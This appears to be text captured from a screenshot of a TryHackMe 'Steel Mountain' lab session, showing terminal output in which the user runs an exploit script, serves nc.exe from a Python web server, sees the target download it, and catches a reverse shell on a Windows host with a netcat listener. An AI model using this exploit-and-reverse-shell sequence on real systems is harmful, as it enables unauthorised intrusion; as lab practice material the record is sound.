 *CherryTree 0.38.8
TryHackMe | Steel Moun...
tj@osboxes: ~/tryhacme...
04:15 AM
tj@osboxes: ~/tryhacme/sm
File Actions Edit View Help
Sun Nov  1 03:11:31 2020 /sbin/ip addr add dev tun0 10.14.3.212/17 broadcast 10.14.127.255
Sun Nov  1 03:11:31 2020 /sbin/ip route add 10.10.0.0/16 metric 1000 via 10.14.0.1
Sun Nov  1 03:11:31 2020 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
Sun Nov  1 03:11:31 2020 Initialization Sequence Completed
tj@osboxes:~/tryhacme/sm$ python exploit.py 10.10.5.148 8080
tj@osboxes:~/tryhacme/sm$
tj@osboxes:~/tryhacme/sm$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.5.148 - - [01/Nov/2020 04:13:25] "GET /nc.exe HTTP/1.1" 200 -
10.10.5.148 - - [01/Nov/2020 04:13:25] "GET /nc.exe HTTP/1.1" 200 -
10.10.5.148 - - [01/Nov/2020 04:13:25] "GET /nc.exe HTTP/1.1" 200 -
10.10.5.148 - - [01/Nov/2020 04:13:25] "GET /nc.exe HTTP/1.1" 200 -
10.10.5.148 - - [01/Nov/2020 04:13:44] "GET /nc.exe HTTP/1.1" 200 -
10.10.5.148 - - [01/Nov/2020 04:13:44] "GET /nc.exe HTTP/1.1" 200 -
10.10.5.148 - - [01/Nov/2020 04:13:44] "GET /nc.exe HTTP/1.1" 200 -
10.10.5.148 - - [01/Nov/2020 04:13:44] "GET /nc.exe HTTP/1.1" 200 -
Teejay - BashLamp
tj@osboxes:~/tryhacme/sm$ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.14.3.212] from (UNKNOWN) [10.10.5.148] 49291
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>